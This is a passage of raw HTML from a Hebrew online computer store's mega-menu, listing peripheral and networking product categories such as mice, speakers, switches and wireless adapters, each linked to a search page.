href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=מקלדות&eqshelfdatarq=מקלדת מספרים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מקלדת מספרים</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=מקלדות&eqshelfdatarq=עכבר ומקלדת אלחוטיים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">עכבר ומקלדת אלחוטיים</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=מקלדות&eqshelfdatarq=עכבר ומקלדת חוטיים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">עכבר ומקלדת חוטיים</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=מקלדות&eqshelfdatarq=רגילות&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">רגילות</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1013&division=10114&catwas=1013&divwas=10114&cart=172252959554406087&hebnamesort=1&lang=heb">משכפלים</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=משכפלים&eqshelfdatarq=NVMe PCIe משכפלי&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">NVMe PCIe משכפלי</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=משכפלים&eqshelfdatarq=USB משכפלי&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">USB משכפלי</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=משכפלים&eqshelfdatarq=מגדלי צריבה&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מגדלי צריבה</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1013&division=10115&catwas=1013&divwas=10115&cart=172252959554406087&hebnamesort=1&lang=heb">סביבת עבודה</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=סביבת עבודה&eqshelfdatarq=עמדת עבודה&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">עמדת עבודה</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1013&division=10116&catwas=1013&divwas=10116&cart=172252959554406087&hebnamesort=1&lang=heb">סורקים</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=סורקים&eqshelfdatarq=Laptop USB Scanner&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Laptop USB Scanner</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=סורקים&eqshelfdatarq=USB Scanner&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">USB Scanner</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=סורקים&eqshelfdatarq=סורק ארכיון&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">סורק ארכיון</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=סורקים&eqshelfdatarq=סורקים תלת מימדיים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">סורקים תלת מימדיים</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1013&division=10117&catwas=1013&divwas=10117&cart=172252959554406087&hebnamesort=1&lang=heb">עכברים</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=עכברים&eqshelfdatarq=אופטי&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">אופטי</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=עכברים&eqshelfdatarq=אופטי אלחוטי&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">אופטי אלחוטי</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=עכברים&eqshelfdatarq=כדור עקיבה&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">כדור עקיבה</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=עכברים&eqshelfdatarq=משטח לעכבר&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">משטח לעכבר</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=עכברים&eqshelfdatarq=עכבר לניידים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">עכבר לניידים</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=עכברים&eqshelfdatarq=עכברים ארגונומיים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">עכברים ארגונומיים</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=עכברים&eqshelfdatarq=עכברים לגיימרים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">עכברים לגיימרים</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=עכברים&eqshelfdatarq=עכברים מיוחדים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">עכברים מיוחדים</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1013&division=10118&catwas=1013&divwas=10118&cart=172252959554406087&hebnamesort=1&lang=heb">פתרונות ישיבה</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=פתרונות ישיבה&eqshelfdatarq=כיסאות ארגונומיים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">כיסאות ארגונומיים</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=פתרונות ישיבה&eqshelfdatarq=כיסאות גיימינג&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">כיסאות גיימינג</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1013&division=10119&catwas=1013&divwas=10119&cart=172252959554406087&hebnamesort=1&lang=heb">ציוד לקופות וברקוד</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=ציוד לקופות וברקוד&eqshelfdatarq=מגירת קופה&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מגירת קופה</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=ציוד לקופות וברקוד&eqshelfdatarq=מסופונים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מסופונים</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=ציוד לקופות וברקוד&eqshelfdatarq=קוראי בר קוד&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">קוראי בר קוד</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=ציוד לקופות וברקוד&eqshelfdatarq=קוראי כרטיסי אשראי&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">קוראי כרטיסי אשראי</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=ציוד לקופות וברקוד&eqshelfdatarq=קוראי צקים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">קוראי צקים</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=ציוד לקופות וברקוד&eqshelfdatarq=שעוני נוכחות&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">שעוני נוכחות</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1013&division=10120&catwas=1013&divwas=10120&cart=172252959554406087&hebnamesort=1&lang=heb">רמקולים</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=רמקולים&eqshelfdatarq=2.0&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">2.0</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=רמקולים&eqshelfdatarq=2.1&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">2.1</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=רמקולים&eqshelfdatarq=5.1&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">5.1</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=רמקולים&eqshelfdatarq=מוצרים משלימים לרמקולים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מוצרים משלימים לרמקולים</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=רמקולים&eqshelfdatarq=מקרני קול&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מקרני קול</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=רמקולים&eqshelfdatarq=סאב וופרים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">סאב וופרים</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=רמקולים&eqshelfdatarq=רמקולים אלחוטיים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">רמקולים אלחוטיים</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=רמקולים&eqshelfdatarq=רמקולים חכמים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">רמקולים חכמים</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=רמקולים&eqshelfdatarq=רמקולים ניידים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">רמקולים ניידים</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1013&division=10121&catwas=1013&divwas=10121&cart=172252959554406087&hebnamesort=1&lang=heb">שולחנות למחשב</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=שולחנות למחשב&eqshelfdatarq=עמדת עבודה&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">עמדת עבודה</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=שולחנות למחשב&eqshelfdatarq=שולחנות גיימינג&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">שולחנות גיימינג</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1013&division=10122&catwas=1013&divwas=10122&cart=172252959554406087&hebnamesort=1&lang=heb">שלטים</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=שלטים&eqshelfdatarq=שלט למחשב&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">שלט למחשב</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1013&division=10123&catwas=1013&divwas=10123&cart=172252959554406087&hebnamesort=1&lang=heb">תוספות לסביבת עבודה</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=ציוד הקפי&eqdivisiondatarq=תוספות לסביבת עבודה&eqshelfdatarq=תוספות לסביבת עבודה&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">תוספות לסביבת עבודה</a></li>								</ul>																</div>					</li>								</ul>							</div>						</li>			<li>			<h4 class="sublevel1_trigger"><a href="/mainpage3.tmpl?category=1014&catwas=1014&cart=172252959554406087&lang=heb" id="megaanchor14">רשתות ותקשורת</a></h4>			<div class="sublevbel sublevel1">					<span class="close_panel">X</span>					<ul class="masonry-container">																																																								<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1014&division=10124&catwas=1014&divwas=10124&cart=172252959554406087&hebnamesort=1&lang=heb">Bluetooth מוצרי</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=רשתות ותקשורת&eqdivisiondatarq=Bluetooth מוצרי&eqshelfdatarq=Serial to Bluetooth&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Serial to Bluetooth</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=רשתות ותקשורת&eqdivisiondatarq=Bluetooth מוצרי&eqshelfdatarq=USB to Bluetooth&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">USB to Bluetooth</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1014&division=10125&catwas=1014&divwas=10125&cart=172252959554406087&hebnamesort=1&lang=heb">MOXA</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=רשתות ותקשורת&eqdivisiondatarq=MOXA&eqshelfdatarq=Unsorted Moxa&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Unsorted Moxa</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1014&division=10126&catwas=1014&divwas=10126&cart=172252959554406087&hebnamesort=1&lang=heb">N-Tron</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=רשתות ותקשורת&eqdivisiondatarq=N-Tron&eqshelfdatarq=Networking N-Tron&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Networking N-Tron</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1014&division=10127&catwas=1014&divwas=10127&cart=172252959554406087&hebnamesort=1&lang=heb">PoE מוצרי</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=רשתות ותקשורת&eqdivisiondatarq=PoE מוצרי&eqshelfdatarq=PoE&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">PoE</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=רשתות ותקשורת&eqdivisiondatarq=PoE מוצרי&eqshelfdatarq=PoE Adapters&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">PoE Adapters</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1014&division=10128&catwas=1014&divwas=10128&cart=172252959554406087&hebnamesort=1&lang=heb">Serial over IP</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=רשתות ותקשורת&eqdivisiondatarq=Serial over IP&eqshelfdatarq=Serial over IP switch&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Serial over IP switch</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1014&division=10129&catwas=1014&divwas=10129&cart=172252959554406087&hebnamesort=1&lang=heb">אבטחת מידע</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=רשתות ותקשורת&eqdivisiondatarq=אבטחת מידע&eqshelfdatarq=Firewall Appliance&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Firewall Appliance</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=רשתות ותקשורת&eqdivisiondatarq=אבטחת מידע&eqshelfdatarq=רישוי&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">רישוי</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1014&division=10130&catwas=1014&divwas=10130&cart=172252959554406087&hebnamesort=1&lang=heb">אופטית</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=רשתות ותקשורת&eqdivisiondatarq=אופטית&eqshelfdatarq=Media Converters&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Media Converters</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=רשתות ותקשורת&eqdivisiondatarq=אופטית&eqshelfdatarq=מתאם אופטי&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מתאם אופטי</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1014&division=10131&catwas=1014&divwas=10131&cart=172252959554406087&hebnamesort=1&lang=heb">כבלים ומחברים</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=רשתות ותקשורת&eqdivisiondatarq=כבלים ומחברים&eqshelfdatarq=10GbE כבלי&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">10GbE כבלי</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=רשתות ותקשורת&eqdivisiondatarq=כבלים ומחברים&eqshelfdatarq=Fiber Optic Cable&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Fiber Optic Cable</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=רשתות ותקשורת&eqdivisiondatarq=כבלים ומחברים&eqshelfdatarq=בין מחשב להאב&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">בין מחשב להאב</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=רשתות ותקשורת&eqdivisiondatarq=כבלים ומחברים&eqshelfdatarq=גליל כבל&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">גליל כבל</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=רשתות ותקשורת&eqdivisiondatarq=כבלים ומחברים&eqshelfdatarq=מוצלב בין שני מחשבים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מוצלב בין שני מחשבים</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=רשתות ותקשורת&eqdivisiondatarq=כבלים ומחברים&eqshelfdatarq=מחברים ומודולים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מחברים ומודולים</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=רשתות ותקשורת&eqdivisiondatarq=כבלים ומחברים&eqshelfdatarq=תקשורת בין מחשבים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">תקשורת בין מחשבים</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1014&division=10132&catwas=1014&divwas=10132&cart=172252959554406087&hebnamesort=1&lang=heb">כרטיסים</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=רשתות ותקשורת&eqdivisiondatarq=כרטיסים&eqshelfdatarq=10Gbps כרטיסי&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">10Gbps כרטיסי</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=רשתות ותקשורת&eqdivisiondatarq=כרטיסים&eqshelfdatarq=ExpressCard LAN&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">ExpressCard LAN</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=רשתות ותקשורת&eqdivisiondatarq=כרטיסים&eqshelfdatarq=Gigabit כרטיסי&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Gigabit כרטיסי</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=רשתות ותקשורת&eqdivisiondatarq=כרטיסים&eqshelfdatarq=Mini PCIe LAN&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Mini PCIe LAN</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=רשתות ותקשורת&eqdivisiondatarq=כרטיסים&eqshelfdatarq=PCMCIA כרטיסי&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">PCMCIA כרטיסי</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=רשתות ותקשורת&eqdivisiondatarq=כרטיסים&eqshelfdatarq=USB to Ethernet&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">USB to Ethernet</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=רשתות ותקשורת&eqdivisiondatarq=כרטיסים&eqshelfdatarq=כרטיסי Fiber&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">כרטיסי Fiber</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1014&division=10133&catwas=1014&divwas=10133&cart=172252959554406087&hebnamesort=1&lang=heb">מודמים</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=רשתות ותקשורת&eqdivisiondatarq=מודמים&eqshelfdatarq=מודם חיצוני&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מודם חיצוני</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1014&division=10134&catwas=1014&divwas=10134&cart=172252959554406087&hebnamesort=1&lang=heb">רכזות ומתגים</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=רשתות ותקשורת&eqdivisiondatarq=רכזות ומתגים&eqshelfdatarq=Print Server&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Print Server</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=רשתות ותקשורת&eqdivisiondatarq=רכזות ומתגים&eqshelfdatarq=Router - Wired&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Router - Wired</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=רשתות ותקשורת&eqdivisiondatarq=רכזות ומתגים&eqshelfdatarq=VPN Router - Wired&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">VPN Router - Wired</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=רשתות ותקשורת&eqdivisiondatarq=רכזות ומתגים&eqshelfdatarq=מתגי 10Gb&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מתגי 10Gb</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=רשתות ותקשורת&eqdivisiondatarq=רכזות ומתגים&eqshelfdatarq=מתגי ג'יגה&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מתגי ג'יגה</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=רשתות ותקשורת&eqdivisiondatarq=רכזות ומתגים&eqshelfdatarq=מתגים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מתגים</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=רשתות ותקשורת&eqdivisiondatarq=רכזות ומתגים&eqshelfdatarq=מתגים מנוהלים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מתגים מנוהלים</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1014&division=10135&catwas=1014&divwas=10135&cart=172252959554406087&hebnamesort=1&lang=heb">רשתות על תשתית רשת החשמל</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=רשתות ותקשורת&eqdivisiondatarq=רשתות על תשתית רשת החשמל&eqshelfdatarq=מתאם למחשב שולחני&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מתאם למחשב שולחני</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1014&division=10136&catwas=1014&divwas=10136&cart=172252959554406087&hebnamesort=1&lang=heb">תקשורת אל חוטית</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=רשתות ותקשורת&eqdivisiondatarq=תקשורת אל חוטית&eqshelfdatarq=PCI Express Mini Card&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">PCI Express Mini Card</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=רשתות ותקשורת&eqdivisiondatarq=תקשורת אל חוטית&eqshelfdatarq=PCIe to WiFi&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">PCIe to WiFi</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=רשתות ותקשורת&eqdivisiondatarq=תקשורת אל חוטית&eqshelfdatarq=Serial to WiFi&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Serial to WiFi</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=רשתות ותקשורת&eqdivisiondatarq=תקשורת אל חוטית&eqshelfdatarq=USB to WiFi&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">USB to WiFi</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=רשתות ותקשורת&eqdivisiondatarq=תקשורת אל חוטית&eqshelfdatarq=VPN Router - Wireless&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">VPN Router - Wireless</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=רשתות ותקשורת&eqdivisiondatarq=תקשורת אל חוטית&eqshelfdatarq=אנטנות&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">אנטנות</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=רשתות ותקשורת&eqdivisiondatarq=תקשורת אל חוטית&eqshelfdatarq=כבלים 